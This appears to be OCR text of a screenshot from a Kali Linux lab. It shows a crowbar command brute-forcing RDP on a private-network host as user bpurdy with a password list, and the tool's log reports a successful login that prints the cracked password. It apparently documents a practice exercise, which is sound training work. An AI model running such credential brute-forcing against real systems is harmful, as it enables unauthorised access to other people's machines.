 1 2 3 4
21:15
Trash
File System
Home
VBox_GAs_...
passwords.txt
crowbar.out
crowbar.log
attacker@attacker: ~/Desktop
File Actions Edit View Help
┌──(attacker㉿attacker)-[~/Desktop]
└─$ crowbar -b rdp -u bpurdy -C passwords.txt -s 192.168.10.100/32
2025-07-25 21:12:30 START
2025-07-25 21:12:30 Crowbar v0.4.2
2025-07-25 21:12:30 Trying 192.168.10.100:3389
2025-07-25 21:12:39 RDP-SUCCESS : 192.168.10.100:3389 - bpurdy:goldrush-PW1
2025-07-25 21:12:39 STOP
┌──(attacker㉿attacker)-[~/Desktop]
└─$
KALI